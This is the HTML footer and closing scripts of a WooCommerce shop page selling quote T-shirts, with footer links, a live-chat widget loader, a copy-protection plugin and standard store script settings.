	
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<footer data-elementor-type="footer" data-elementor-id="9113" class="elementor elementor-9113 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5eea083 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5eea083" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0ebb713" data-id="0ebb713" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27ba9f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27ba9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2791953" data-id="2791953" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f99176e elementor-widget elementor-widget-heading" data-id="f99176e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12141cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12141cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/products-description">

											<span class="elementor-icon-list-text">Products Description</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy">

											<span class="elementor-icon-list-text">Service Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms-of-services-and-conditions">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8196851 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8196851" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb8863a elementor-widget elementor-widget-spacer" data-id="fb8863a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-edd4965 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="edd4965" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d9dfae" href="https://www.facebook.com/Epic-Quotes-101456308834821" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad4ca9d" href="https://www.instagram.com/popArmada/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e9c3e3" data-id="4e9c3e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-189b33f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="189b33f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6fab5a0" data-id="6fab5a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ca7f6d6 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="ca7f6d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ef6a5f2 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ef6a5f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/my-cart/">

											<span class="elementor-icon-list-text">My cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com/wishlist/">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">My account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com/wholesales-access/">

											<span class="elementor-icon-list-text">WholeSale Access</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://everydaystreetwear.com/" target="_blank">

											<span class="elementor-icon-list-text">Everyday Streetwear</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> * * * * * * * * * * * *</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com/product-category/citas-en-espanol/">

											<span class="elementor-icon-list-text">En Español</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com/product-category/citations-en-francais/">

											<span class="elementor-icon-list-text">En Français</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com/product-category/deutsche-zitate/">

											<span class="elementor-icon-list-text">Auf Deutsch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://burgerquotes.com/">

											<span class="elementor-icon-list-text">In English</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61c1424" data-id="61c1424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d17fec elementor-widget elementor-widget-spacer" data-id="6d17fec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa37823 elementor-widget elementor-widget-heading" data-id="aa37823" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Translate</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5528832 elementor-widget elementor-widget-spacer" data-id="5528832" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-686f9cc elementor-widget elementor-widget-wp-widget-gtranslate" data-id="686f9cc" data-element_type="widget" data-widget_type="wp-widget-gtranslate.default">
				<div class="elementor-widget-container">
			<div class="gtranslate_wrapper" id="gt-wrapper-64312112"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54915f5 elementor-widget elementor-widget-spacer" data-id="54915f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6120e67 elementor-widget elementor-widget-spacer" data-id="6120e67" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d565b3f" data-id="d565b3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2eab47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2eab47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4a0ab5a" data-id="4a0ab5a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4cff4f elementor-widget elementor-widget-heading" data-id="c4cff4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99980b1 elementor-widget elementor-widget-heading" data-id="99980b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">& get Hot Discounts to your mailbox</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-201835d elementor-widget elementor-widget-spacer" data-id="201835d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9aa334 elementor-widget elementor-widget-shortcode" data-id="b9aa334" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a78863c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a78863c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12356d7" data-id="12356d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-58f1609 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f1609" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-430cd6c" data-id="430cd6c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24db05e elementor-widget elementor-widget-text-editor" data-id="24db05e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;">burgerQuotes™ © 2021-2025<br /><strong>#1 Quotes Tshirts in the World !</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3863b73" data-id="3863b73" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ba3e8d elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="1ba3e8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Secured Payments</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4bc55e elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="f4bc55e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="844" height="101" src="https://burgerquotes.com/storage/2021/02/stripe-logo-002.png" class="attachment-full size-full" alt="payment methods" loading="lazy" srcset="https://burgerquotes.com/storage/2021/02/stripe-logo-002.png 844w, https://burgerquotes.com/storage/2021/02/stripe-logo-002-300x36.png 300w, https://burgerquotes.com/storage/2021/02/stripe-logo-002-768x92.png 768w, https://burgerquotes.com/storage/2021/02/stripe-logo-002-600x72.png 600w, https://burgerquotes.com/storage/2021/02/stripe-logo-002-64x8.png 64w" sizes="(max-width: 844px) 100vw, 844px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</footer>
							</div>
				</div>
			</div>

			
	</footer>


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div>



<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61755d7186aee40a57381a24/1fip7a1lq';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://burgerquotes.com/core/modules/7a80eadc81/images/warning.png') no-repeat 10px 50%;
	}
    </style>
        <noscript>
            <div id='t42-content-protector-js-disabled'>
                <div><h3>Please Enable JavaScript in your Browser to Visit this Site.</h3></div>
            </div>
            <style>
                #t42-content-protector-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
            </style>
        </noscript>
        <style>@media (min-width: 320px) and (max-width: 480px) {
  
a.mst-wcqvfepb-button.outside, a.mst-wcqvfepb-button.inside_not_image {
margin-left: 10px !important;
}
  
}
a.mst-wcqvfepb-button.outside, a.mst-wcqvfepb-button.inside_not_image {
    width: 32px !important;
}
span.mst-wcqvfepb-value-button::before, span.mst-wcqvfepb-value-button-1::before, span.mst-wcqvfepb-value-button-2::before, span.mst-wcqvfepb-value-button-3::before, span.mst-wcqvfepb-value-button-4::before, span.mst-wcqvfepb-value-button-5::before {
    padding-right: 0px !important;
}
.mst-wcqvfepb-button.inside_not_image.mst-wcqvfepb-hover {
    border-radius: 100%;
}
.mst-wcqvfepb-button.outside {
    border-radius: 100%;
    float: left !important;
    left: 15% !important;
    margin-top: -117px !important;
}
#mst-wcqvfepb-popup-modal #mst-wcqvfepb-popup-content {
    padding: 0px !important;
}</style><div id="mst-wcqvfepb-popup-modal">
	<div class="mst-wcqvfepb-popup-overlay"></div>
	<div id="wcqvfepb-preloader-outside" class="wcqvfepb-preloader wcqvfepb-visible"><div class="mst-wcqvfepb-button-loading-6"></div></div>
	<div class="mst-wcqvfepb-popup-container"></div>
</div>
<div class="mstwcqvfwpb-alert">
  <span class="mstwcqvfwpb-close-alert" onclick="this.parentElement.style.display='none';">&times;</span> 
  <strong>Product has been added to your cart</strong>
</div>
<div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://burgerquotes.com/core/modules/39d10ee62c/assets/client/blocks/wc-blocks.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://burgerquotes.com/lib/js/mediaelement/mediaelementplayer-legacy.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/animations/animations.min.css?rnd=58279' type='text/css' media='all' />
<script type="text/javascript" src="https://burgerquotes.com/core/views/3de21daaa2/js/main.min.js?rnd=58279" id="dt-main-js"></script>
<script type="text/javascript" id="wwp-script-js-extra">
/* <![CDATA[ */
var wwpscript = {"product_id":"11639","product_type":"variable"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/dbfbef3150/assets/js/script.js?rnd=58279" id="wwp-script-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/1cfbc00119/includes/js/wpa.js?rnd=58279" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"tuohgi8168","wpa_field_value":909985,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js?rnd=58279" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js?rnd=58279" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="t42-content-protector-protector-js-extra">
/* <![CDATA[ */
var t42ContentProtectorOptions = {"disableSelectAll":"1","disableCopy":"1","disableCut":"1","disablePaste":"1","disableSave":"1","disableViewSource":"1","disablePrintPage":"1","disableDeveloperTool":"1","disableReaderMode":"1","disableRightClick":"1","disableTextSelection":"1","disableImageDragging":"1","copyrightDialog":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/t42-content-protector/js/protector.min.js?rnd=58279" id="t42-content-protector-protector-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b84c0f0a4e51d3320d6f98535308323","fragment_name":"wc_fragments_2b84c0f0a4e51d3320d6f98535308323","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/cart-fragments.min.js?rnd=58279" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_2b84c0f0a4e51d3320d6f98535308323","nonce":"93b607708e","rest_root":"https:\/\/burgerquotes.com\/wp-json\/","plugin_url":"https:\/\/burgerquotes.com\/core\/modules\/8ce11c2a38\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/8ce11c2a38/assets/js/public.min.js?rnd=58279" id="tinvwl-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/comment-reply.min.js?rnd=58279" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/views/3de21daaa2/lib/jquery-mousewheel/jquery-mousewheel.min.js?rnd=58279" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/views/3de21daaa2/lib/custom-scrollbar/custom-scrollbar.min.js?rnd=58279" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/d92eea3fc4/assets/js/post-type.min.js?rnd=58279" id="the7-core-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/dist/vendor/wp-polyfill-inert.min.js?rnd=58279" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/dist/vendor/regenerator-runtime.min.js?rnd=58279" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/dist/vendor/wp-polyfill.min.js?rnd=58279" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/dist/hooks.min.js?rnd=58279" id="wp-hooks-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/burgerquotes.com\/core\/modules\/9f07220add\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path fill=\"#444\"\n\t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path fill=\"#ccc\"\n\t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path fill=\"#fff\"\n\t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\tstroke=\"#ddd\" 